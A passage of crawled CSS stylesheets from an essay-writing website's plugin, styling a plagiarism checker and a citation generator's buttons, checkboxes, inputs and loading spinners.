  border-radius: 4px;
  color: #4a4a4a;
  width: 100%;
}
#plag-checker input[type="text"]:hover {
  border-color: #4a4a4a;
}
#plag-checker input[type="text"]:focus {
  border-color: #00a19a;
}
#plag-checker input[type="text"]:-moz-placeholder,
#plag-checker input[type="text"]:-ms-input-placeholder,
#plag-checker input[type="text"]::-moz-placeholder,
#plag-checker input[type="text"]::-webkit-input-placeholder {
  color: #aab1ae;
}
#plag-checker .form_wrapper {
  max-width: 700px;
  margin: 2rem auto 0;
  padding: 1.5rem;
  background-color: #fbfbfb;
  border: 1px solid #e2e2e2;
  border-radius: 3px 3px 0 0;
  color: #464646;
}
#plag-checker .form_wrapper h1 {
  margin-top: 0;
}
#plag-checker .plag-checker__row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px 0;
  border-bottom: solid 2px #e7e7e7;
}
#plag-checker .plag-checker__col {
  font-size: 16px;
}
#plag-checker .plag-checker__col:nth-child(1) {
  -webkit-flex-basis: 64%;
  -ms-flex-preferred-size: 64%;
  flex-basis: 64%;
  padding-right: 5px;
  word-break: break-all;
}
#plag-checker .plag-checker__col:nth-child(2) {
  padding-right: 5px;
}
#plag-checker .plag-checker__col:nth-child(2),
#plag-checker .plag-checker__col:nth-child(3) {
  -webkit-flex-basis: 18%;
  -ms-flex-preferred-size: 18%;
  flex-basis: 18%;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  text-align: right;
}
#plag-checker .plag-checker__sitename {
  color: #045281;
}
#plag-checker .plag-checker__table-percent {
  font-weight: 500;
  color: #f6480d;
}
#plag-checker .plag-checker__textarea {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  overflow: auto;
  padding: 15px;
  width: 100%;
  min-height: 150px;
  border-radius: 5px;
  background-color: transparent;
  border: 1px solid #aab1ae;
  color: #4a4a4a;
  font-size: 16px;
}
#plag-checker .plag-checker__textarea:empty::before {
  content: attr(data-placeholder);
  opacity: 0.8;
  cursor: text;
}
#plag-checker .plag-checker__btn-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 15px;
}
#plag-checker .form_wrapper .submitBtn {
  margin: 0 auto;
}
#plag-checker .plag-checker__result-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
#plag-checker .plag-checker__summary {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 20px;
}
#plag-checker .plag-checker__summary-percent {
  font-size: 42px;
  font-weight: 600;
  color: #5fa119;
}
#plag-checker .plag-checker__summary-description {
  margin-left: 10px;
  font-size: 14px;
  color: #6a6a6a;
}
#plag-checker .plag-checker__table-title {
  margin: 20px 0 0;
  color: #045281;
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
  text-align: center;
}
#plag-checker .plag-checker__show {
  padding: 5px 10px;
  font-size: 14px;
}
@media only screen and (min-width: 479px) {
  #plag-checker .plag-checker__result-container,
  #plag-checker .plag-checker__bottom-row {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}
#plag-checker .x-hidden {
  display: none;
}
#plag-checker .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
@keyframes spinner-border {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/libs/citation-generator/cg.css
body_size: 12302
content:
a {
	color: #007eff;
	text-decoration: none;
}
a:hover {
	cursor: pointer;
}
a:active,
a:hover {
	color: #66b2ff;
}
.rc-ui-blocker {
	position: relative;
}
.rc-ui-blocker--enabled {
	min-height: 5.5rem;
	opacity: 0.8;
}
.rc-ui-blocker__overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.rc-ui-blocker__centering-container {
	width: 3rem;
	height: 100%;
	margin: 0 auto;
}
.rc-ui-blocker__spinner {
	border: 3px solid;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.6)
		rgba(0, 0, 0, 0.6);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation: rc-ui-blocker-spinner-animation 0.35s infinite linear;
	animation: rc-ui-blocker-spinner-animation 0.35s infinite linear;
}
.rc-ui-blocker__spinner--placement-center {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -24px;
	margin-top: -24px;
}
.rc-ui-blocker__spinner--placement-top {
	position: absolute;
	top: 1.25rem;
	left: 50%;
	margin-left: -1.5rem;
}
.rc-ui-blocker__spinner--placement-bottom {
	position: absolute;
	bottom: 1.25rem;
	left: 50%;
	margin-left: -1.5rem;
}
.rc-ui-blocker__spinner--placement-fixed {
	position: fixed;
	left: auto;
	top: 50%;
	margin-top: -1.5rem;
}
.rc-ui-blocker__spinner,
.rc-ui-blocker__spinner:after {
	border-radius: 50%;
	width: 3rem;
	height: 3rem;
}
.rc-ui-blocker--full-screen {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10;
}
@-webkit-keyframes rc-ui-blocker-spinner-animation {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn);
	}
}
@keyframes rc-ui-blocker-spinner-animation {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn);
	}
}
.UIButton-default-filled {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	background: transparent none;
	border: 0 solid;
	cursor: pointer;
	border-radius: 4px;
}
.UIButton-default-filled:focus {
	outline: none;
}
.UIButton-default-filled::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.UIButton-default-filled--round {
	border-radius: 99999px;
}
.UIButton-default-filled--attach-left {
	border-left-style: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.UIButton-default-filled--attach-right {
	border-right-style: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.UIButton-default-filled--disabled {
	cursor: not-allowed;
	box-shadow: none;
	opacity: 0.5;
}
.UIButton-default-filled--color-primary {
	background-color: #2199e8;
	color: #d1eafa;
}
.UIButton-default-filled--color-primary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 3px rgba(33, 153, 232, 0.2);
}
.UIButton-default-filled--color-primary:not([aria-disabled]):hover {
	background-color: #47b6ff;
	color: #fff;
	transition: 0.1s linear;
	transition-property: background-color, color;
}
.UIButton-default-filled--color-primary:not([aria-disabled]):active {
	box-shadow: 0 0 0 3px rgba(33, 153, 232, 0.2),
		inset 0 0 0 3px rgba(18, 110, 171, 0.25);
}
.UIButton-default-filled--color-secondary {
	background-color: #708090;
	color: #e2e6e9;
}
.UIButton-default-filled--color-secondary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 3px rgba(112, 128, 144, 0.2);
}
.UIButton-default-filled--color-secondary:not([aria-disabled]):hover {
	background-color: #7a9fc3;
	color: #fff;
	transition: 0.1s linear;
	transition-property: background-color, color;
}
.UIButton-default-filled--color-secondary:not([aria-disabled]):active {
	box-shadow: 0 0 0 3px rgba(112, 128, 144, 0.2),
		inset 0 0 0 3px rgba(78, 90, 101, 0.25);
}
.UIButton-default-filled--color-success {
	background-color: #3adb76;
	color: #d4f7e1;
}
.UIButton-default-filled--color-success:not([aria-disabled]):focus {
	box-shadow: 0 0 0 3px rgba(58, 219, 118, 0.2);
}
.UIButton-default-filled--color-success:not([aria-disabled]):hover {
	background-color: #58fa95;
	color: #fff;
	transition: 0.1s linear;
	transition-property: background-color, color;
}
.UIButton-default-filled--color-success:not([aria-disabled]):active {
	box-shadow: 0 0 0 3px rgba(58, 219, 118, 0.2),
		inset 0 0 0 3px rgba(31, 170, 83, 0.25);
}
.UIButton-default-filled--color-warning {
	background-color: #ffae00;
	color: #ffefcc;
}
.UIButton-default-filled--color-warning:not([aria-disabled]):focus {
	box-shadow: 0 0 0 3px rgba(255, 174, 0, 0.2);
}
.UIButton-default-filled--color-warning:not([aria-disabled]):hover {
	background-color: #ffc13d;
	color: #fff;
	transition: 0.1s linear;
	transition-property: background-color, color;
}
.UIButton-default-filled--color-warning:not([aria-disabled]):active {
	box-shadow: 0 0 0 3px rgba(255, 174, 0, 0.2),
		inset 0 0 0 3px rgba(179, 122, 0, 0.25);
}
.UIButton-default-filled--color-danger {
	background-color: #ec5840;
	color: #fad6d1;
}
.UIButton-default-filled--color-danger:not([aria-disabled]):focus {
	box-shadow: 0 0 0 3px rgba(236, 88, 64, 0.2);
}
.UIButton-default-filled--color-danger:not([aria-disabled]):hover {
	background-color: #ff7f6a;
	color: #fff;
	transition: 0.1s linear;
	transition-property: background-color, color;
}
.UIButton-default-filled--color-danger:not([aria-disabled]):active {
	box-shadow: 0 0 0 3px rgba(236, 88, 64, 0.2),
		inset 0 0 0 3px rgba(203, 46, 20, 0.25);
}
.UIButton-default-filled--size-xxs {
	line-height: 1.4;
	padding: 0.13125rem 0.375rem;
	font-size: 0.75rem;
	min-width: 21px;
	min-height: 21px;
	border-width: 0;
}
.UIButton-default-filled--size-xs {
	line-height: 1.4;
	padding: 0.24375rem 0.5625rem;
	font-size: 0.8125rem;
	min-width: 26px;
	min-height: 26px;
	border-width: 0;
}
.UIButton-default-filled--size-s {
	line-height: 1.4;
	padding: 0.29375rem 0.75rem;
	font-size: 0.875rem;
	min-width: 29px;
	min-height: 29px;
	border-width: 0;
}
.UIButton-default-filled--size-m {
	line-height: 1.4;
	padding: 0.40625rem 0.9rem;
	font-size: 0.9rem;
	min-width: 34px;
	min-height: 34px;
	border-width: 0;
}
.UIButton-default-filled--size-l {
	line-height: 1.4;
	padding: 0.51875rem 1.125rem;
	font-size: 1rem;
	min-width: 39px;
	min-height: 39px;
	border-width: 0;
}
.UIButton-default-filled--size-xl {
	line-height: 1.4;
	padding: 0.63125rem 1.3125rem;
	font-size: 1.0625rem;
	min-width: 44px;
	min-height: 44px;
	border-width: 0;
}
.UIButton-default-filled--size-xxl {
	line-height: 1.4;
	padding: 0.775rem 1.5rem;
	font-size: 1.125rem;
	min-width: 50px;
	min-height: 50px;
	border-width: 0;
}
.UIButton-default-filled--accent {
	font-weight: 700;
}
.UIButton-default-ghost {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	background: transparent none;
	border: 0 solid;
	cursor: pointer;
	border-radius: 4px;
}
.UIButton-default-ghost:focus {
	outline: none;
}
.UIButton-default-ghost::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.UIButton-default-ghost--round {
	border-radius: 99999px;
}
.UIButton-default-ghost--attach-left {
	border-left-style: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.UIButton-default-ghost--attach-right {
	border-right-style: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.UIButton-default-ghost--disabled {
	cursor: not-allowed;
	box-shadow: none;
	opacity: 0.5;
}
.UIButton-default-ghost--color-primary {
	color: #2199e8;
	background-color: transparent;
	border-color: #2199e8;
	box-sizing: border-box;
}
.UIButton-default-ghost--color-primary:not([aria-disabled]):hover {
	color: #70c6ff;
	border-color: #70c6ff;
	transition: 0.1s linear;
	transition-property: border-color, background-color, color;
}
.UIButton-default-ghost--color-primary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(112, 198, 255, 0.15);
	position: relative;
}
.UIButton-default-ghost--color-primary:not([aria-disabled]):active {
	transition-property: none;
	background-color: rgba(33, 153, 232, 0.05);
}
.UIButton-default-ghost--color-secondary {
	color: #708090;
	background-color: transparent;
	border-color: #708090;
	box-sizing: border-box;
}
.UIButton-default-ghost--color-secondary:not([aria-disabled]):hover {
	color: #96b3d0;
	border-color: #96b3d0;
	transition: 0.1s linear;
	transition-property: border-color, background-color, color;
}
.UIButton-default-ghost--color-secondary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(150, 179, 208, 0.15);
	position: relative;
}
.UIButton-default-ghost--color-secondary:not([aria-disabled]):active {
	transition-property: none;
	background-color: rgba(112, 128, 144, 0.05);
}
.UIButton-default-ghost--color-success {
	color: #3adb76;
	background-color: transparent;
	border-color: #3adb76;
	box-sizing: border-box;
}
.UIButton-default-ghost--color-success:not([aria-disabled]):hover {
	color: #80fbae;
	border-color: #80fbae;
	transition: 0.1s linear;
	transition-property: border-color, background-color, color;
}
.UIButton-default-ghost--color-success:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(128, 251, 174, 0.15);
	position: relative;
}
.UIButton-default-ghost--color-success:not([aria-disabled]):active {
	transition-property: none;
	background-color: rgba(58, 219, 118, 0.05);
}
.UIButton-default-ghost--color-warning {
	color: #ffae00;
	background-color: transparent;
	border-color: #ffae00;
	box-sizing: border-box;
}
.UIButton-default-ghost--color-warning:not([aria-disabled]):hover {
	color: #ffce66;
	border-color: #ffce66;
	transition: 0.1s linear;
	transition-property: border-color, background-color, color;
}
.UIButton-default-ghost--color-warning:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(255, 206, 102, 0.15);
	position: relative;
}
.UIButton-default-ghost--color-warning:not([aria-disabled]):active {
	transition-property: none;
	background-color: rgba(255, 174, 0, 0.05);
}
.UIButton-default-ghost--color-danger {
	color: #ec5840;
	background-color: transparent;
	border-color: #ec5840;
	box-sizing: border-box;
}
.UIButton-default-ghost--color-danger:not([aria-disabled]):hover {
	color: #ffa293;
	border-color: #ffa293;
	transition: 0.1s linear;
	transition-property: border-color, background-color, color;
}
.UIButton-default-ghost--color-danger:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px hsla(8, 100%, 79%, 0.15);
	position: relative;
}
.UIButton-default-ghost--color-danger:not([aria-disabled]):active {
	transition-property: none;
	background-color: rgba(236, 88, 64, 0.05);
}
.UIButton-default-ghost--size-xxs {
	line-height: 1.4;
	padding: 0.06875rem 0.3125rem;
	font-size: 0.75rem;
	min-width: 21px;
	min-height: 21px;
	border-width: 1px;
}
.UIButton-default-ghost--size-xs {
	line-height: 1.4;
	padding: 0.18125rem 0.5rem;
	font-size: 0.8125rem;
	min-width: 26px;
	min-height: 26px;
	border-width: 1px;
}
.UIButton-default-ghost--size-s {
	line-height: 1.4;
	padding: 0.23125rem 0.6875rem;
	font-size: 0.875rem;
	min-width: 29px;
	min-height: 29px;
	border-width: 1px;
}
.UIButton-default-ghost--size-m {
	line-height: 1.4;
	padding: 0.34375rem 0.875rem;
	font-size: 0.9rem;
	min-width: 34px;
	min-height: 34px;
	border-width: 1px;
}
.UIButton-default-ghost--size-l {
	line-height: 1.4;
	padding: 0.45625rem 1.0625rem;
	font-size: 1rem;
	min-width: 39px;
	min-height: 39px;
	border-width: 1px;
}
.UIButton-default-ghost--size-xl {
	line-height: 1.4;
	padding: 0.56875rem 1.25rem;
	font-size: 1.0625rem;
	min-width: 44px;
	min-height: 44px;
	border-width: 1px;
}
.UIButton-default-ghost--size-xxl {
	line-height: 1.4;
	padding: 0.7125rem 1.4375rem;
	font-size: 1.125rem;
	min-width: 50px;
	min-height: 50px;
	border-width: 1px;
}
.UIButton-default-ghost--accent {
	font-weight: 700;
}
.UIButton-default-clean {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	background: transparent none;
	border: 0 solid;
	cursor: pointer;
	border-radius: 4px;
}
.UIButton-default-clean:focus {
	outline: none;
}
.UIButton-default-clean::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.UIButton-default-clean--round {
	border-radius: 99999px;
}
.UIButton-default-clean--attach-left {
	border-left-style: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.UIButton-default-clean--attach-right {
	border-right-style: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.UIButton-default-clean--disabled {
	cursor: not-allowed;
	box-shadow: none;
	opacity: 0.5;
}
.UIButton-default-clean--color-primary {
	color: #2199e8;
}
.UIButton-default-clean--color-primary:not([aria-disabled]):focus,
.UIButton-default-clean--color-primary:not([aria-disabled]):hover {
	color: #70c6ff;
	transition: 0.1s linear;
	transition-property: color;
}
.UIButton-default-clean--color-primary:not([aria-disabled]):active {
	color: #bde5ff;
}
.UIButton-default-clean--color-secondary {
	color: #708090;
}
.UIButton-default-clean--color-secondary:not([aria-disabled]):focus,
.UIButton-default-clean--color-secondary:not([aria-disabled]):hover {
	color: #96b3d0;
	transition: 0.1s linear;
	transition-property: color;
}
.UIButton-default-clean--color-secondary:not([aria-disabled]):active {
	color: #c9d9e9;
}
.UIButton-default-clean--color-success {
	color: #3adb76;
}
.UIButton-default-clean--color-success:not([aria-disabled]):focus,
.UIButton-default-clean--color-success:not([aria-disabled]):hover {
	color: #80fbae;
	transition: 0.1s linear;
	transition-property: color;
}
.UIButton-default-clean--color-success:not([aria-disabled]):active {
	color: #c9ffdd;
}
.UIButton-default-clean--color-warning {
	color: #ffae00;
}
.UIButton-default-clean--color-warning:not([aria-disabled]):focus,
.UIButton-default-clean--color-warning:not([aria-disabled]):hover {
	color: #ffce66;
	transition: 0.1s linear;
	transition-property: color;
}
.UIButton-default-clean--color-warning:not([aria-disabled]):active {
	color: #ffe7b3;
}
.UIButton-default-clean--color-danger {
	color: #ec5840;
}
.UIButton-default-clean--color-danger:not([aria-disabled]):focus,
.UIButton-default-clean--color-danger:not([aria-disabled]):hover {
	color: #ffa293;
	transition: 0.1s linear;
	transition-property: color;
}
.UIButton-default-clean--color-danger:not([aria-disabled]):active {
	color: #ffe4e0;
}
.UIButton-default-clean--size-xxs {
	line-height: 1.4;
	padding: 0.13125rem 0.375rem;
	font-size: 0.75rem;
	min-width: 21px;
	min-height: 21px;
	border-width: 0;
}
.UIButton-default-clean--size-xs {
	line-height: 1.4;
	padding: 0.24375rem 0.5625rem;
	font-size: 0.8125rem;
	min-width: 26px;
	min-height: 26px;
	border-width: 0;
}
.UIButton-default-clean--size-s {
	line-height: 1.4;
	padding: 0.29375rem 0.75rem;
	font-size: 0.875rem;
	min-width: 29px;
	min-height: 29px;
	border-width: 0;
}
.UIButton-default-clean--size-m {
	line-height: 1.4;
	padding: 0.40625rem 0.9rem;
	font-size: 0.9rem;
	min-width: 34px;
	min-height: 34px;
	border-width: 0;
}
.UIButton-default-clean--size-l {
	line-height: 1.4;
	padding: 0.51875rem 1.125rem;
	font-size: 1rem;
	min-width: 39px;
	min-height: 39px;
	border-width: 0;
}
.UIButton-default-clean--size-xl {
	line-height: 1.4;
	padding: 0.63125rem 1.3125rem;
	font-size: 1.0625rem;
	min-width: 44px;
	min-height: 44px;
	border-width: 0;
}
.UIButton-default-clean--size-xxl {
	line-height: 1.4;
	padding: 0.775rem 1.5rem;
	font-size: 1.125rem;
	min-width: 50px;
	min-height: 50px;
	border-width: 0;
}
.UIButton-default-clean--accent {
	font-weight: 700;
}
.UIButton-default-light {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	background: transparent none;
	border: 0 solid;
	cursor: pointer;
	border-radius: 4px;
}
.UIButton-default-light:focus {
	outline: none;
}
.UIButton-default-light::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.UIButton-default-light--round {
	border-radius: 99999px;
}
.UIButton-default-light--attach-left {
	border-left-style: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}
.UIButton-default-light--attach-right {
	border-right-style: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.UIButton-default-light--disabled {
	cursor: not-allowed;
	box-shadow: none;
}
.UIButton-default-light--accent {
	font-weight: 700;
}
.UIButton-default-light--disabled {
	opacity: 0.5;
}
.UIButton-default-light--color-primary {
	color: #2199e8;
	background-color: #fbfbfb;
	border-color: #ccc;
}
.UIButton-default-light--color-primary:not([aria-disabled]):hover {
	color: #70c6ff;
	background-color: #fff;
	border-color: #dadbdc;
}
.UIButton-default-light--color-primary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(112, 198, 255, 0.15);
	border-color: #95c9eb;
	position: relative;
}
.UIButton-default-light--color-primary:not([aria-disabled]):active {
	box-shadow: 0 0 0 4px rgba(112, 198, 255, 0.15),
		inset 0 0 0 1px rgba(112, 198, 255, 0.5);
}
.UIButton-default-light--color-secondary {
	color: #708090;
	background-color: #fbfbfb;
	border-color: #ccc;
}
.UIButton-default-light--color-secondary:not([aria-disabled]):hover {
	color: #96b3d0;
	background-color: #fff;
	border-color: #dadbdb;
}
.UIButton-default-light--color-secondary:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(150, 179, 208, 0.15);
	border-color: #acbdce;
	position: relative;
}
.UIButton-default-light--color-secondary:not([aria-disabled]):active {
	box-shadow: 0 0 0 4px rgba(150, 179, 208, 0.15),
		inset 0 0 0 1px rgba(150, 179, 208, 0.5);
}
.UIButton-default-light--color-success {
	color: #3adb76;
	background-color: #fbfbfb;
	border-color: #ccc;
}
.UIButton-default-light--color-success:not([aria-disabled]):hover {
	color: #80fbae;
	background-color: #fff;
	border-color: #dadcda;
}
.UIButton-default-light--color-success:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(128, 251, 174, 0.15);
	border-color: #9ee8ba;
	position: relative;
}
.UIButton-default-light--color-success:not([aria-disabled]):active {
	box-shadow: 0 0 0 4px rgba(128, 251, 174, 0.15),
		inset 0 0 0 1px rgba(128, 251, 174, 0.5);
}
.UIButton-default-light--color-warning {
	color: #ffae00;
	background-color: #fbfbfb;
	border-color: #ccc;
}
.UIButton-default-light--color-warning:not([aria-disabled]):hover {
	color: #ffce66;
	background-color: #fff;
	border-color: #dcdbda;
}
.UIButton-default-light--color-warning:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px rgba(255, 206, 102, 0.15);
	border-color: #ebcd8f;
	position: relative;
}
.UIButton-default-light--color-warning:not([aria-disabled]):active {
	box-shadow: 0 0 0 4px rgba(255, 206, 102, 0.15),
		inset 0 0 0 1px rgba(255, 206, 102, 0.5);
}
.UIButton-default-light--color-danger {
	color: #ec5840;
	background-color: #fbfbfb;
	border-color: #ccc;
}
.UIButton-default-light--color-danger:not([aria-disabled]):hover {
	color: #ffa293;
	background-color: #fff;
	border-color: #dcdbdb;
}
.UIButton-default-light--color-danger:not([aria-disabled]):focus {
	box-shadow: 0 0 0 4px hsla(8, 100%, 79%, 0.15);
	border-color: #ebb3aa;
	position: relative;
}
.UIButton-default-light--color-danger:not([aria-disabled]):active {
	box-shadow: 0 0 0 4px hsla(8, 100%, 79%, 0.15),
		inset 0 0 0 1px hsla(8, 100%, 79%, 0.5);
}
.UIButton-default-light--size-xxs {
	line-height: 1.4;
	padding: 0.06875rem 0.3125rem;
	font-size: 0.75rem;
	min-width: 21px;
	min-height: 21px;
	border-width: 1px;
}
.UIButton-default-light--size-xs {
	line-height: 1.4;
	padding: 0.18125rem 0.5rem;
	font-size: 0.8125rem;
	min-width: 26px;
	min-height: 26px;
	border-width: 1px;
}
.UIButton-default-light--size-s {
	line-height: 1.4;
	padding: 0.23125rem 0.6875rem;
	font-size: 0.875rem;
	min-width: 29px;
	min-height: 29px;
	border-width: 1px;
}
.UIButton-default-light--size-m {
	line-height: 1.4;
	padding: 0.34375rem 0.875rem;
	font-size: 0.9rem;
	min-width: 34px;
	min-height: 34px;
	border-width: 1px;
}
.UIButton-default-light--size-l {
	line-height: 1.4;
	padding: 0.45625rem 1.0625rem;
	font-size: 1rem;
	min-width: 39px;
	min-height: 39px;
	border-width: 1px;
}
.UIButton-default-light--size-xl {
	line-height: 1.4;
	padding: 0.56875rem 1.25rem;
	font-size: 1.0625rem;
	min-width: 44px;
	min-height: 44px;
	border-width: 1px;
}
.UIButton-default-light--size-xxl {
	line-height: 1.4;
	padding: 0.7125rem 1.4375rem;
	font-size: 1.125rem;
	min-width: 50px;
	min-height: 50px;
	border-width: 1px;
}
.UICheckbox__checkbox--disabled {
	cursor: not-allowed;
}
.UICheckbox--theme-default {
	margin-bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.UICheckbox--theme-default > .UICheckbox__checkbox--native {
	display: none !important;
}
.UICheckbox--theme-default > .UICheckbox__checkbox--faux {
	display: block;
}
.UICheckbox--theme-default > .UICheckbox__checkbox {
	width: 1.25rem;
	height: 1.25rem;
	margin-right: 0.5rem;
	margin-top: 0.00938rem;
}
.UICheckbox--theme-default > .UICheckbox__label {
	font-size: 0.875rem;
	line-height: 1.45;
}
.UICheckbox--theme-default > .UICheckbox__checkbox {
	position: relative;
	border: 2px solid rgba(0, 20, 50, 0.2);
	border-radius: 3px;
	background: #fff;
	margin-right: 10px;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	display: inline-block;
	vertical-align: middle;
}
.UICheckbox--theme-default > .UICheckbox__checkbox:focus {
	outline: none;
	box-shadow: 0 0 0 4px rgba(66, 152, 240, 0.15);
}
.UICheckbox--theme-default
	> .UICheckbox__checkbox:not(.UICheckbox__checkbox--disabled) {
	cursor: pointer;
}
.UICheckbox--theme-default > .UICheckbox__checkbox--disabled {
	border-color: #ddd;
	background-color: #eee;
}
.UICheckbox--theme-default > .UICheckbox__checkbox--checked {
	border-color: rgba(0, 140, 50, 0.3);
}
.UICheckbox--theme-default > .UICheckbox__checkbox--checked:after {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	position: absolute;
	top: -6px;
	left: -6px;
	background: url([data-uri])
		50% / contain no-repeat;
}
.UICheckbox--theme-default:hover:not(.UICheckbox--disabled)
	:not(.UICheckbox--checked)
	> .UICheckbox__checkbox {
	border-color: rgba(0, 20, 50, 0.3);
}
.UICheckbox--theme-default > .UICheckbox__label {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.UICheckbox--theme-default > .UICheckbox__label--disabled {
	opacity: 0.75;
}
.UICheckbox--theme-native {
	margin-bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.UICheckbox--theme-native > .UICheckbox__checkbox--native {
	display: block;
}
.UICheckbox--theme-native > .UICheckbox__checkbox--faux {
	display: none !important;
}
.UICheckbox--theme-native > .UICheckbox__checkbox {
	width: 0.875rem;
	height: 0.875rem;
	margin-right: 0.5rem;
	margin-top: 0.19688rem;
}
.UICheckbox--theme-native > .UICheckbox__label {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	font-size: 0.875rem;
	line-height: 1.45;
}
.UIInput-default {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	background: transparent none;
	border: 0 none;
	width: 100%;
	border-radius: 3px;
}
.UIInput-default:focus {
	outline: none;
}
.UIInput-default--disabled {
	cursor: default;
}
.UIInput-default--inline {
	width: auto;
}
.UIInput-default--not-resizable {
	resize: none;
}
.UIInput-default--oneline {
	white-space: nowrap;
	text-overflow: ellipsis;
}
.UIInput-default--autosize {
	max-height: 300px;
	max-height: 25vh;
}
.UIInput-default--size-xxs {
	line-height: 1.4;
	padding: 0.06875rem 0.3125rem;
	font-size: 0.75rem;
	border-width: 1px;
	border-style: solid;
}
.UIInput-default--size-xs {
	padding: 0.18125rem 0.5rem;
	font-size: 0.8125rem;
}
.UIInput-default--size-s,
.UIInput-default--size-xs {
	line-height: 1.4;
	border-width: 1px;
	border-style: solid;
}
.UIInput-default--size-s {
	padding: 0.23125rem 0.6875rem;
	font-size: 0.875rem;
}
.UIInput-default--size-m {
	padding: 0.34375rem 0.875rem;
	font-size: 0.9rem;
}
.UIInput-default--size-l,
.UIInput-default--size-m {
	line-height: 1.4;
	border-width: 1px;
	border-style: solid;
}
.UIInput-default--size-l {
	padding: 0.45625rem 1.0625rem;
	font-size: 1rem;
}
.UIInput-default--size-xl {
	line-height: 1.4;
	padding: 0.56875rem 1.25rem;
	font-size: 1.0625rem;
	border-width: 1px;
	border-style: solid;
}
.UIInput-default--size-xxl {
	line-height: 1.4;
	padding: 0.7125rem 1.4375rem;
	font-size: 1.125rem;
	border-width: 1px;
	border-style: solid;
}
.UIInput-default--color-default {
	border-color: #ccc;
	background-color: #fff;
	color: #333;
}
